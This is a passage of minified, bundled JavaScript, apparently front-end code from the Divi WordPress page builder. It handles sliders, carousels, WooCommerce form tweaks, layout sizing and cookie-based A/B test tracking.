i=n(162),a=n(17);t.exports=function(t,e){return t&&i(t,e,a)}},129:function(t,e){t.exports=function(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}},138:function(t,e,n){(function(e){var n="object"==i(e)&&e&&e.Object===Object&&e;t.exports=n}).call(this,n(89))},139:function(t,e){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},140:function(t,e,n){var i=n(147),a=n(173),o=n(148);t.exports=function(t,e,n,r,s,c){var l=1&n,_=t.length,d=e.length;if(_!=d&&!(l&&d>_))return!1;var p=c.get(t),u=c.get(e);if(p&&u)return p==e&&u==t;var f=-1,h=!0,b=2&n?new i:void 0;for(c.set(t,e),c.set(e,t);++f<_;){var v=t[f],m=e[f];if(r)var g=l?r(m,v,f,e,t,c):r(v,m,f,t,e,c);if(void 0!==g){if(g)continue;h=!1;break}if(b){if(!a(e,(function(t,e){if(!o(b,e)&&(v===t||s(v,t,n,r,c)))return b.push(e)}))){h=!1;break}}else if(v!==m&&!s(v,m,n,r,c)){h=!1;break}}return c.delete(t),c.delete(e),h}},141:function(t,e,n){var i=n(120),a=n(164),o=Object.prototype.propertyIsEnumerable,r=Object.getOwnPropertySymbols,s=r?function(t){return null==t?[]:(t=Object(t),i(r(t),(function(e){return o.call(t,e)})))}:a;t.exports=s},146:function(t,e,n){var i=n(101);function a(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function n(){var i=arguments,a=e?e.apply(this,i):i[0],o=n.cache;if(o.has(a))return o.get(a);var r=t.apply(this,i);return n.cache=o.set(a,r)||o,r};return n.cache=new(a.Cache||i),n}a.Cache=i,t.exports=a},1465:function(t,e,n){"use strict";(function(t){var e=p(n(7)),a=p(n(11)),o=p(n(4)),r=p(n(1)),s=p(n(54)),c=p(n(9)),l=p(n(334)),_=n(328),d=n(353);function p(t){return t&&t.__esModule?t:{default:t}}function u(t){return(u="function"==typeof Symbol&&"symbol"==i(Symbol.iterator)?function(t){return i(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":i(t)})(t)}n(1466),et_pb_custom.page_id,function(n){var i=void 0!==window.ETBlockLayoutModulesScript&&n("body").hasClass("et-block-layout-preview"),p=d.isBuilder||i?ET_Builder.Frames.top:window,f=n(window),h=n(i?p:window),b=d.isBuilder?p.jQuery(p):n(window),v=n("body").hasClass("et-tb"),m=n("body").hasClass("et-bfb"),g=d.isBuilder&&!m,w=function(){return!i&&g&&(n("html").is(".et-fb-preview--wireframe")||n("html").is(".et-fb-preview--desktop"))},y=function(){return d.isBuilder&&n("html").is(".et-fb-preview--zoom")},x=function(t){return t.closest("#et-fb-app").length>0};window.et_load_event_fired=!1,window.et_is_transparent_nav=n("body").hasClass("et_transparent_nav"),window.et_is_vertical_nav=n("body").hasClass("et_vertical_nav"),window.et_is_fixed_nav=n("body").hasClass("et_fixed_nav"),window.et_is_minified_js=n("body").hasClass("et_minified_js"),window.et_is_minified_css=n("body").hasClass("et_minified_css"),window.et_force_width_container_change=!1,t.fn.reverse=[].reverse,t.fn.closest_descendent=function(t){for(var e,n=this.children();n.length&&!(e=n.filter(t)).length;)n=n.children();return e},window.et_pb_init_woo_star_rating=function(t){var e=t.closest("div").find("p.stars");e.length>0&&e.remove(),t.hide().before('<p class="stars">\t\t\t\t<span>\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t</span>\t\t\t</p>')},window.et_pb_wrap_woo_attribute_fields_in_span=function(){var t=n("form.variations_form");n.each(t,(function(t,e){var i=n(e),a=i.find(".variations select"),o=i.find(".variations select").parent("td.value"),r=i.find(".reset_variations");0===o.length||o.attr("data-is-span-added")||(o.attr("data-is-span-added","1"),n(a).wrap("<span></span>"),g&&r.length>0&&n(r).remove())}))};var C=!1;function k(){return n(".et-l:not(.et-l--footer) .et_pb_section:visible").first()}function j(){var t=n(".et_pb_blog_grid");if(0!==t.length)var e=t.find(".et_pb_salvattore_content"),i=setInterval((function(){e.each((function(){var t=n(this),e=t[0],a=getComputedStyle(e,":before").content;"none"!==a&&clearInterval(i),t.children(".column").length||"none"!==a&&(t.children("div").length&&!t.children("div")[0].classList.length?salvattore.recreateColumns(e):salvattore.registerGrid(e))}))}),100)}if(window.et_calculate_fullscreen_section_size=function(){n("section.et_pb_fullscreen").each((function(){et_calc_fullscreen_section.bind(n(this))()})),d.isBuilder||(clearTimeout(C),C=setTimeout((function(){h.off("resize",et_calculate_fullscreen_section_size),h.off("et-pb-header-height-calculated",et_calculate_fullscreen_section_size),h.trigger("resize"),h.on("resize",et_calculate_fullscreen_section_size),h.on("et-pb-header-height-calculated",et_calculate_fullscreen_section_size)})))},window.et_pb_init_modules=function(){n.et_pb_simple_slider=function(t,e){var i,a,o,r=n.extend({slide:".et-slide",arrows:".et-pb-slider-arrows",prev_arrow:".et-pb-arrow-prev",next_arrow:".et-pb-arrow-next",controls:".et-pb-controllers a",carousel_controls:".et_pb_carousel_item",control_active_class:"et-pb-active-control",previous_text:et_pb_custom.previous,next_text:et_pb_custom.next,fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:"",append_controls_to:"",controls_below:!1,controls_class:"et-pb-controllers",slideshow:!1,slideshow_speed:7e3,show_progress_bar:!1,tabs_animation:!1,use_carousel:!1,active_slide:0},e),s=n(t),c=s.closest_descendent(r.slide),l=c.length,_=r.fade_speed,p=r.active_slide,u="",h="",b=(s.find(".et_pb_container").width(),s.hasClass("et_pb_post_slider")),v=!1;if(s.et_animation_running=!1,n.data(t,"et_pb_simple_slider",s),c.eq(0).addClass("et-pb-active-slide"),s.attr("data-active-slide",c.data("slide-id")),r.tabs_animation||s.hasClass("et_pb_bg_layout_dark")||s.hasClass("et_pb_bg_layout_light")||s.addClass(C(c.eq(0))),r.use_arrows&&l>1&&(""==r.manual_arrows?r.hasOwnProperty("slide")&&".et_pb_gallery_item"===r.slide?s.append("".concat('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#" style="color:inherit"><span>').concat(r.previous_text,"</span>")+'</a><a class="et-pb-arrow-next" href="#" style="color:inherit">'+"<span>".concat(r.next_text,"</span>")+"</a></div>"):s.append("".concat('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#" ><span>').concat(r.previous_text,"</span>")+'</a><a class="et-pb-arrow-next" href="#">'+"<span>".concat(r.next_text,"</span>")+"</a></div>"):s.append(r.manual_arrows),s.find(r.arrows),s.find(r.prev_arrow),s.find(r.next_arrow),s.on("click.et_pb_simple_slider",r.next_arrow,(function(){return s.et_animation_running||s.et_slider_move_to("next"),!1})),s.on("click.et_pb_simple_slider",r.prev_arrow,(function(){return s.et_animation_running||s.et_slider_move_to("previous"),!1})),s.on("swipeleft.et_pb_simple_slider",r.slide,(function(t){n(t.target).closest(".et-fb-popover-tinymce").length||n(t.target).closest(".et-fb-editable-element").length||s.et_slider_move_to("next")})),s.on("swiperight.et_pb_simple_slider",r.slide,(function(t){n(t.target).closest(".et-fb-popover-tinymce").length||n(t.target).closest(".et-fb-editable-element").length||s.et_slider_move_to("previous")}))),r.use_controls&&l>1){for(var m=1;m<=l;m++)u+='<a href="#"'.concat(1==m?' class="'.concat(r.control_active_class,'"'):"",">").concat(m,"</a>");s.find("video").length>0&&(r.controls_class+=" et-pb-controllers-has-video-tag"),u='<div class="'.concat(r.controls_class,'">').concat(u,"</div>"),""==r.append_controls_to?s.append(u):n(r.append_controls_to).append(u),(i=r.controls_below?s.parent().find(r.controls):s.find(r.controls)).on("click.et_pb_simple_slider",(function(){return s.et_animation_running||s.et_slider_move_to(n(this).index()),!1}))}if(r.use_carousel&&l>1){for(m=1;m<=l;m++){var g=m-1,w=void 0!==c.eq(g).data("image")?"url(".concat(c.eq(g).data("image"),")"):"none";h+='<div class="et_pb_carousel_item '.concat(1===m?r.control_active_class:"",'" data-slide-id="').concat(g,'">')+'<div class="et_pb_video_overlay" href="#" style="background-image: '.concat(w,';">')+'<div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div></div></div>'}h="".concat('<div class="et_pb_carousel"><div class="et_pb_carousel_items">').concat(h,"</div>")+"</div>",s.after(h),(a=s.siblings(".et_pb_carousel").find(r.carousel_controls)).on("click.et_pb_simple_slider",(function(){if(s.et_animation_running)return!1;var t=n(this);return s.et_slider_move_to(t.data("slide-id")),!1}))}function y(){v||(s.hasClass("et_pb_pause_slider")?setTimeout((function(){y()}),2e3):r.slideshow&&l>1&&!s.hasClass("et_slider_hovered")&&(o=setTimeout((function(){s.et_slider_move_to("next")}),r.slideshow_speed)))}function x(){var t=s,e=t.find(".et-pb-active-slide .et_pb_slide_image"),n=e.find("img"),i=t.find(".et-pb-active-slide .et_pb_slide_video"),a=e.closest(".et_pb_slide"),o=a.closest(".et_pb_slider"),r=parseFloat(o.innerHeight()),c=parseFloat(.8*r),l=parseFloat(e.height()),_=parseFloat(i.height()),d=k().children(".et_pb_module:visible").first(),p=d.find(".et_pb_slide .et_pb_container"),u=k().is(".et_pb_fullwidth_section"),f=parseFloat(p.height()),h=parseFloat(.8*f);isNaN(c)||(e.find("img").css("maxHeight","".concat(c,"px")),l=parseInt(e.height()),window.et_is_transparent_nav&&d.is(".et_pb_slider")&&u&&(e.find("img").css("maxHeight","".concat(h,"px")),l=parseInt(e.height()))),!isNaN(l)&&a.hasClass("et_pb_media_alignment_center")&&(e.css("marginTop","-".concat(l/2,"px")),n.data("hasLoadEvent")||(n.data("hasLoadEvent",!0),n.on("load",(function(){l=parseFloat(e.height()),e.css("marginTop","-".concat(l/2,"px"))})))),isNaN(_)||i.css("marginTop","-".concat(_/2,"px"))}function C(t){return t.hasClass("et_pb_bg_layout_light")?"et_pb_bg_layout_light":"et_pb_bg_layout_dark"}r.slideshow&&l>1&&s.on("mouseenter.et_pb_simple_slider",(function(){s.hasClass("et_slider_auto_ignore_hover")||(s.addClass("et_slider_hovered"),void 0!==o&&clearTimeout(o))})).on("mouseleave.et_pb_simple_slider",(function(){s.hasClass("et_slider_auto_ignore_hover")||(s.removeClass("et_slider_hovered"),y())})),y(),s.et_slider_destroy=function(){void 0!==o&&clearTimeout(o),v=!0,s.off(".et_pb_simple_slider"),s.find(".et_pb_slide").css({"z-index":"",display:"",opacity:""}),s.find(".et-pb-active-slide").removeClass("et-pb-active-slide"),s.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),s.find(".et-pb-slider-arrows, .et-pb-controllers").remove(),s.siblings(".et_pb_carousel, .et-pb-controllers").remove(),s.removeData("et_pb_simple_slider")},s.et_fix_slider_content_images=x,window.et_load_event_fired?"function"==typeof et_fix_slider_height&&et_fix_slider_height(s):f.on("load",(function(){"function"==typeof et_fix_slider_height&&et_fix_slider_height(s)})),f.on("resize.et_simple_slider",(function(){et_fix_slider_height(s)})),s.et_slider_move_to=function(t){var e=(c=s.closest_descendent(r.slide)).eq(p);if(s.et_animation_running=!0,s.removeClass("et_slide_transition_to_next et_slide_transition_to_previous").addClass("et_slide_transition_to_".concat(t)),s.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),"next"===t||"previous"===t)p="next"===t?p+1<l?p+1:0:p-1>=0?p-1:l-1;else{if(p===t)return s.find(".et-pb-inactive-slide").css({"z-index":"",display:"",opacity:0}),e.css({display:"block",opacity:1}).data("slide-status","active"),void(s.et_animation_running=!1);p=t}s.attr("data-active-slide",c.eq(p).data("slide-id")),void 0!==o&&clearTimeout(o);var u=c.eq(p);s.trigger("slide",{current:e,next:u}),void 0!==e.find("video")[0]&&void 0!==e.find("video")[0].player&&e.find("video")[0].player.pause(),void 0!==u.find("video")[0]&&void 0!==u.find("video")[0].player&&u.find("video")[0].player.play();var f,h,v,m=e.find(".et_pb_video_box iframe");if(m.length){var g=m.attr("src");g=(g=(g=g.replace(/\?autoplay=1$/,"")).replace(/\?autoplay=1&(amp;)?/,"?")).replace(/&(amp;)?autoplay=1/,""),setTimeout((function(){m.attr({src:g})}),r.fade_speed),m.parents(".et_pb_video_box").next(".et_pb_video_overlay").css({display:"block",opacity:1})}s.trigger("simple_slider_before_move_to",{direction:t,next_slide:u}),c.each((function(){n(this).css("zIndex",1)})),e.css("zIndex",2).removeClass("et-pb-active-slide").addClass("et-pb-moved-slide").data("slide-status","inactive"),u.css({display:"block",opacity:0}).addClass("et-pb-active-slide").data("slide-status","active"),h=(f=s).find(".et-pb-active-slide .et_pb_slide_video"),v=parseFloat(h.height()),f.find(".et_pb_slide_video .wp-video-shortcode").css({width:"",height:""}),isNaN(v)||h.css("marginTop","-".concat(v/2,"px")),x(),b&&setTimeout((function(){var t=n(".et_pb_circle_counter"),e=n(".et_pb_number_counter");window.et_fix_testimonial_inner_width(),t.length&&window.et_pb_reinit_circle_counters(t),e.length&&window.et_pb_reinit_number_counters(e),window.et_reinit_waypoint_modules()}),1e3),r.use_controls&&i.removeClass(r.control_active_class).eq(p).addClass(r.control_active_class),r.use_carousel&&a&&a.removeClass(r.control_active_class).eq(p).addClass(r.control_active_class),r.tabs_animation?(u.css({display:"none",opacity:0}),e.addClass("et_slide_transition").css({display:"block",opacity:1}).animate({opacity:0},_,(function(){n(this).css("display","none").removeClass("et_slide_transition"),u.css({display:"block",opacity:0}).animate({opacity:1},_,(function(){s.et_animation_running=!1,s.trigger("simple_slider_after_move_to",{next_slide:u}),n(window).trigger("resize")}))}))):(u.stop(!0,!0).animate({opacity:1},_),e.stop(!0,!0).addClass("et_slide_transition").css({display:"list-item",opacity:1}).animate({opacity:0},_,(function(){var t,i,a,o=C(e),r=C(u);d.isBuilder?n(this).removeClass("et_slide_transition"):n(this).css("display","none").removeClass("et_slide_transition"),(t=e).has("iframe").length?(a=(i=t.find("iframe")).attr("src"),i.attr("src",""),i.attr("src",a)):t.has("video").length&&(t.find(".et_pb_section_video_bg").length||(i=t.find("video"))[0].pause()),s.removeClass(o).addClass(r),s.et_animation_running=!1,s.hasClass("et_pb_gallery")&&"none"===u.css("maxHeight")&&u.css("maxHeight",u.outerHeight()),s.trigger("simple_slider_after_move_to",{next_slide:u})}))),u.find(".et_parallax_bg").length&&window.et_pb_parallax_init(u.find(".et_parallax_bg")),y()}},n.fn.et_pb_simple_slider=function(t){return this.each((function(){return n.data(this,"et_pb_simple_slider")||new n.et_pb_simple_slider(this,t)}))};var e="||",l="|";function C(t){var i=t.split(l)[0];if(n("#".concat(i)).length){if(window.location.hash){var a=window.location.hash.substring(1),o=[];if(-1!==a.indexOf(e,0)){for(var r=a.split(e),s=!1,c=0;c<r.length;c++)r[c].split(l)[0]===i?(o.push(t),s=!0):o.push(r[c]);s||o.push(t)}else a.split(l)[0]!==i&&o.push(a),o.push(t);a=o.join(e)}else a=t;var _=document.body.scrollTop;window.location.hash=a,document.body.scrollTop=_}}function T(){var e;void 0!==t.fn.mediaelementplayer&&(e=".et_audio_container","string"==typeof e&&(e=n(e)),e.not("#et-fb-app *")).each((function(){var e=t(this);e.find(".mejs-container").first().length>0||e.find("audio").mediaelementplayer(window._wpmejsSettings)}))}n.et_pb_simple_carousel=function(t,e){var i=n.extend({slide_duration:500},e),a=n(t),o=a.find(".et_pb_carousel_items"),r=o.find(".et_pb_carousel_item");function s(t){r.width();var e=r.height();t.parent().hasClass("et_pb_with_border")&&(e=r.outerHeight()),o.css("height","".concat(e,"px"))}function c(t){var e=3,i=t.parents('.et_pb_column:not(".et_pb_specialty_column")');if(i.hasClass("et_pb_column_4_4")||i.hasClass("et_pb_column_3_4")||i.hasClass("et_pb_column_2_3")?f.width()>=768&&(e=4):i.hasClass("et_pb_column_1_4")?f.width()<=480&&f.width()>=980&&(e=2):i.hasClass("et_pb_column_3_5")?e=4:(i.hasClass("et_pb_column_1_5")||i.hasClass("et_pb_column_1_6"))&&(e=2),e!==o.data("portfolio-columns")&&!t.data("columns_setting_up")){t.data("columns_setting_up",!0),o.removeClass("columns-".concat(o.data("portfolio-columns"))),o.addClass("columns-".concat(e)),o.data("portfolio-columns",e),o.find(".et-carousel-group").length&&(r.appendTo(o),o.find(".et-carousel-group").remove());var a=o.data("items"),s=n('<div class="et-carousel-group active">').appendTo(o);r.data("position",""),a.length<=e?o.find(".et-pb-slider-arrows").hide():o.find(".et-pb-slider-arrows").show();for(var c=1,l=0;l<a.length;l++,c++)l<e?(n(a[l]).show(),n(a[l]).appendTo(s),n(a[l]).data("position",c),n(a[l]).addClass("position_".concat(c))):(c=n(a[l]).data("position"),n(a[l]).removeClass("position_".concat(c)),n(a[l]).data("position",""),n(a[l]).hide());t.data("columns_setting_up",!1)}}a.et_animation_running=!1,a.addClass("container-width-change-notify").on("containerWidthChanged",(function(t){c(a),s(a)})),o.data("items",r.toArray()),a.data("columns_setting_up",!1),o.prepend("".concat('<div class="et-pb-slider-arrows"><a class="et-pb-slider-arrow et-pb-arrow-prev" href="#"><span>').concat(et_pb_custom.previous,"</span>")+'</a><a class="et-pb-slider-arrow et-pb-arrow-next" href="#">'+"<span>".concat(et_pb_custom.next,"</span>")+"</a></div>"),c(a),s(a),a.find(".et-pb-arrow-next"),a.find(".et-pb-arrow-prev"),a.on("click",".et-pb-arrow-next",(function(){return a.et_animation_running||a.et_carousel_move_to("next"),!1})),a.on("click",".et-pb-arrow-prev",(function(){return a.et_animation_running||a.et_carousel_move_to("previous"),!1})),a.on("swipeleft",(function(){a.et_carousel_move_to("next")})),a.on("swiperight",(function(){a.et_carousel_move_to("previous")})),a.et_carousel_move_to=function(t){var e=o.find(".et-carousel-group.active"),s=o.data("items"),c=o.data("portfolio-columns");a.et_animation_running=!0;var l=0;e.children().each((function(){n(this).css({position:"absolute",left:"".concat(l,"px")}),l+=n(this).outerWidth(!0)})),n("body").addClass("et-pb-is-sliding-carousel");var _=e.find(".et_pb_carousel_item").length,d=0;if("next"==t){var p,u=1,f=1,h=C=(x=s.indexOf(e.children().first()[0]))+c,b=h+c;(p=n('<div class="et-carousel-group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(e)).css({width:"".concat(e.innerWidth(),"px")}).show();for(var v=0,m=0;m>=x&&m<C&&(n(s[v]).addClass("changing_position current_position current_position_".concat(u)),n(s[v]).data("current_position",u),u++),m>=h&&m<b&&(n(s[v]).data("next_position",f),n(s[v]).addClass("changing_position next_position next_position_".concat(f)),n(s[v]).hasClass("current_position")?(n(s[v]).clone(!0).appendTo(e).hide().addClass("delayed_container_append_dup").attr("id","".concat(n(s[v]).attr("id"),"-dup")),n(s[v]).addClass("delayed_container_append")):n(s[v]).addClass("container_append"),f++),!(f>c);v++,m++)v>=s.length-1&&(v=-1);var g=o.find(".container_append, .delayed_container_append_dup").sort((function(t,e){var i=parseInt(n(t).data("next_position")),a=parseInt(n(e).data("next_position"));return i<a?-1:i>a?1:0}));n(g).show().appendTo(p),l=0,p.children().each((function(){n(this).css({position:"absolute",left:"".concat(l,"px")}),l+=n(this).outerWidth(!0)})),e.animate({left:"-100%"},{duration:i.slide_duration,progress:function(t,n){n>d/_&&(d++,e.find(".et_pb_carousel_item:nth-child(".concat(d,")")).addClass("item-fade-out"),p.find(".et_pb_carousel_item:nth-child(".concat(d,")")).addClass("item-fade-in"))},complete:function(){o.find(".delayed_container_append").each((function(){l=n("#".concat(n(this).attr("id"),"-dup")).css("left"),n(this).css({position:"absolute",left:l}),n(this).appendTo(p)})),e.removeClass("active"),e.children().each((function(){var t=n(this).data("position");u=n(this).data("current_position"),n(this).removeClass("position_".concat(t," ")+"changing_position current_position current_position_".concat(u)),n(this).data("position",""),n(this).data("current_position",""),n(this).hide(),n(this).css({position:"",left:""}),n(this).appendTo(o)})),o.find(".item-fade-out").removeClass("item-fade-out"),p.find(".item-fade-in").removeClass("item-fade-in"),n("body").removeClass("et-pb-is-sliding-carousel"),e.remove()}});var w=e.width()+parseInt(r.first().css("marginRight").slice(0,-2));p.addClass("active").css({position:"absolute",top:"0px",left:"".concat(w,"px")}),p.animate({left:"0%"},{duration:i.slide_duration,complete:function(){p.removeClass("next").addClass("active").css({position:"",width:"",top:"",left:""}),p.find(".changing_position").each((function(t){var e=n(this).data("position");u=n(this).data("current_position"),f=n(this).data("next_position"),n(this).removeClass("container_append delayed_container_append position_".concat(e," ")+"changing_position current_position current_position_".concat(u," next_position next_position_").concat(f)),n(this).data("current_position",""),n(this).data("next_position",""),n(this).data("position",t+1)})),p.children().css({position:"",left:""}),p.find(".delayed_container_append_dup").remove(),a.et_animation_running=!1}})}else if("previous"==t){u=c;var y,x,C,k=c,j=c-1,T=(C=(x=s.indexOf(e.children().last()[0]))-j)-1,O=T-j;(y=n('<div class="et-carousel-group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(e)).css({left:"-".concat(e.innerWidth(),"px"),width:"".concat(e.innerWidth(),"px")}).show();for(var S=s.length-1,P=s.length-1;P<=x&&P>=C&&(n(s[S]).addClass("changing_position current_position current_position_".concat(u)),n(s[S]).data("current_position",u),u--),P<=T&&P>=O&&(n(s[S]).data("prev_position",k),n(s[S]).addClass("changing_position prev_position prev_position_".concat(k)),n(s[S]).hasClass("current_position")?(n(s[S]).clone(!0).appendTo(e).addClass("delayed_container_append_dup").attr("id","".concat(n(s[S]).attr("id"),"-dup")),n(s[S]).addClass("delayed_container_append")):n(s[S]).addClass("container_append"),k--),!(k<=0);S--,P--)0==S&&(S=s.length);g=o.find(".container_append, .delayed_container_append_dup").sort((function(t,e){var i=parseInt(n(t).data("prev_position")),a=parseInt(n(e).data("prev_position"));return i<a?-1:i>a?1:0})),n(g).show().appendTo(y),l=0,y.children().each((function(){n(this).css({position:"absolute",left:"".concat(l,"px")}),l+=n(this).outerWidth(!0)})),e.animate({left:"100%"},{duration:i.slide_duration,progress:function(t,n){if(n>d/_){var i=_-d;e.find(".et_pb_carousel_item:nth-child(".concat(i,")")).addClass("item-fade-out"),y.find(".et_pb_carousel_item:nth-child(".concat(i,")")).addClass("item-fade-in"),d++}},complete:function(){o.find(".delayed_container_append").reverse().each((function(){l=n("#".concat(n(this).attr("id"),"-dup")).css("left"),n(this).css({position:"absolute",left:l}),n(this).prependTo(y)})),e.removeClass("active"),e.children().each((function(){var t=n(this).data("position");u=n(this).data("current_position"),n(this).removeClass("position_".concat(t," ")+"changing_position current_position current_position_".concat(u)),n(this).data("position",""),n(this).data("current_position",""),n(this).hide(),n(this).css({position:"",left:""}),n(this).appendTo(o)})),o.find(".item-fade-out").removeClass("item-fade-out"),y.find(".item-fade-in").removeClass("item-fade-in"),n("body").removeClass("et-pb-is-sliding-carousel"),e.remove()}});var z=-1*e.width()-parseInt(r.first().css("marginRight").slice(0,-2));y.addClass("active").css({position:"absolute",top:"0px",left:"".concat(z,"px")}),y.animate({left:"0%"},{duration:i.slide_duration,complete:function(){y.removeClass("prev").addClass("active").css({position:"",width:"",top:"",left:""}),y.find(".delayed_container_append_dup").remove(),y.find(".changing_position").each((function(t){var e=n(this).data("position");u=n(this).data("current_position"),k=n(this).data("prev_position"),n(this).removeClass("container_append delayed_container_append position_".concat(e," ")+"changing_position current_position current_position_".concat(u," prev_position prev_position_").concat(k)),n(this).data("current_position",""),n(this).data("prev_position",""),e=t+1,n(this).data("position",e),n(this).addClass("position_".concat(e))})),y.children().css({position:"",left:""}),a.et_animation_running=!1}})}}},n.fn.et_pb_simple_carousel=function(t){return this.each((function(){return n.data(this,"et_pb_simple_carousel")||new n.et_pb_simple_carousel(this,t)}))},n((function(){n(window).trigger("et_pb_before_init_modules");var k=n(".et_pb_slider"),j=n(".et_pb_tabs"),S=n(".et_pb_section_video_bg"),P=n(".et_pb_newsletter_button"),z=n(".et_pb_newsletter_field .input"),I=n(".et_pb_filterable_portfolio"),A=n(".et_pb_fullwidth_portfolio"),E=n(".et_pb_gallery"),B=n(".et_pb_countdown_timer"),M=n(".et_post_gallery"),H=n(".et_pb_lightbox_image"),F=n(".et_pb_map_container"),L=n(".et_pb_circle_counter"),D=n(".et_pb_number_counter"),W=n(".et_parallax_bg"),q=(n(".et_pb_shop"),n(".single.et_pb_pagebuilder_layout.et_full_width_page"),n("[data-background-layout][data-background-layout-hover]")),N=null!==navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/)||"standalone"in window.navigator&&!window.navigator.standalone,$=navigator.userAgent.match(/iPad/),V=null!==navigator.userAgent.match(/MSIE 9.0/),R=n(".et_pb_row"),Q=window.et_pb_custom&&!window.et_pb_custom.is_builder_plugin_used?n("body"):R,U=Q.width(),Z=(n("body").hasClass("et_vertical_fixed"),n("body").hasClass("rtl"),n("body").hasClass("et_hide_nav")),Y=(n("body").hasClass("et_header_style_left"),n("#top-header")),G=(n("#main-header"),n("#page-container"),n(".et_transparent_nav"),n("body.et_pb_pagebuilder_layout .et_pb_section:first-child"),n("#main-content .container:first-child")),X=(G.find(".et_post_meta_wrapper").first().find("h1"),G.find(".entry-content").first(),n("body.single-post"),n(".et_header_style_split"),n("#et-top-navigation"),n("#logo"),n(".et_pb_image_sticky")),J=n(".et_pb_counter_amount"),K=n(".et_pb_carousel"),tt=window.et_pb_custom&&window.et_pb_custom.is_divi_theme_used?n("ul.nav"):n(".et_pb_fullwidth_menu ul.nav"),et=window.et_pb_custom&&1e3*window.et_pb_custom.ab_bounce_rate,nt={},it="",at=(0,r.default)(window,"etCore.api.spam.recaptcha");n.each(et_pb_custom.ab_tests,(function(t,e){nt[e.post_id]={read_page:!1,read_goal:!1,view_goal:!1,click_goal:!1,con_goal:!1,con_short:!1}}));var ot=n(".et_pb_grid_item").parent().get(),rt=n(".et_pb_gutter_hover");window.et_pb_slider_init=function(t){var e={fade_speed:700,slide:t.hasClass("et_pb_gallery")?".et_pb_gallery_item":".et_pb_slide"};if(t.hasClass("et_pb_slider_no_arrows")&&(e.use_arrows=!1),t.hasClass("et_pb_slider_no_pagination")&&(e.use_controls=!1),t.hasClass("et_slider_auto")){e.slideshow=!0;var i=/et_slider_speed_(\d+)/g.exec(t.attr("class"));e.slideshow_speed=null===i?10:i[1]}t.parent().hasClass("et_pb_video_slider")&&(e.controls_below=!0,e.append_controls_to=t.parent(),setTimeout((function(){n(".et_pb_preload").removeClass("et_pb_preload")}),500)),t.hasClass("et_pb_slider_carousel")&&(e.use_carousel=!0),t.et_pb_simple_slider(e)};var st=tt;if(n(".et_pb_ab_shop_conversion").length&&void 0!==Bt("et_pb_ab_shop_log")&&""!==Bt("et_pb_ab_shop_log")){var ct=Bt("et_pb_ab_shop_log").split("_");Pt("con_goal",ct[0],ct[1],ct[2]),Mt(0,"et_pb_ab_shop_log=true")}function lt(t){var e="";if(t.length)if(t.each((function(){var t=n(this).attr("class").split("et_pb_column_")[1],i=(void 0!==t?t.split(" ",1)[0]:"4_4").replace("_","-").trim();e+="_".concat(i)})),-1!==e.indexOf("1-4")||-1!==e.indexOf("1-5_1-5")||-1!==e.indexOf("1-6_1-6"))switch(e){case"_1-4_1-4_1-4_1-4":e="et_pb_row_4col";break;case"_1-5_1-5_1-5_1-5_1-5":e="et_pb_row_5col";break;case"_1-6_1-6_1-6_1-6_1-6_1-6":e="et_pb_row_6col";break;default:e="et_pb_row".concat(e)}else e="";return e}if(n(".et_pb_ab_split_track").length&&n(".et_pb_ab_split_track").each((function(){var t=n(this).data("test_id"),e="et_pb_ab_shortcode_track_".concat(t);if(void 0!==Bt(e)&&""!==Bt(e)){var i=Bt(e).split("_");Pt("con_short",i[0],i[1],i[2]),Mt(0,"".concat(e,"=true"))}})),rt.length>0&&rt.each((function(){var t=n(this),e=t.data("original_gutter"),i=t.data("hover_gutter");t.on("mouseenter",(function(){t.removeClass("et_pb_gutters".concat(e)),t.addClass("et_pb_gutters".concat(i))})).on("mouseleave",(function(){t.removeClass("et_pb_gutters".concat(i)),t.addClass("et_pb_gutters".concat(e))}))})),window.et_pb_custom&&window.et_pb_custom.is_ab_testing_active&&n.each(et_pb_custom.ab_tests,(function(t,e){!function(t){if(!d.isBuilder){var e=It(t.post_id),i=zt(t.post_id);if(n.each(nt[t.post_id],(function(e){var n="click_goal"===e||"con_short"===e?"":i;nt[t.post_id][e]=Et("et_pb_ab_".concat(e,"_").concat(t.post_id).concat(t.test_id).concat(n),"true")})),nt[t.post_id].read_page||setTimeout((function(){Pt("read_page",t.post_id,void 0,t.test_id)}),et),"on"!==et_pb_custom.is_shortcode_tracking||nt[t.post_id].con_short||Mt(365,"et_pb_ab_shortcode_track_".concat(t.post_id,"=").concat(t.post_id,"_").concat(i,"_").concat(t.test_id)),e.length)if(e.hasClass("et_pb_module")&&(e.hasClass("et_pb_button")||e.find(".et_pb_button").length)){if(!e.hasClass("et_pb_contact_form_container")&&!e.hasClass("et_pb_newsletter")){var a=e.hasClass("et_pb_button")?e:e.find(".et_pb_button");if(e.hasClass("et_pb_comments_module")){var o=-1!==window.location.href.indexOf("#comment-"),r=Et("et_pb_ab_comment_log_".concat(t.post_id).concat(t.test_id),"true");o&&r&&(Pt("con_goal",t.post_id,void 0,t.test_id),Mt(0,"et_pb_ab_comment_log_".concat(t.post_id).concat(t.test_id,"=true")))}a.on("click",(function(){!e.hasClass("et_pb_comments_module")||nt[t.post_id].con_goal?St(e,"click_goal"):Mt(365,"et_pb_ab_comment_log_".concat(t.post_id).concat(t.test_id,"=true"))}))}}else 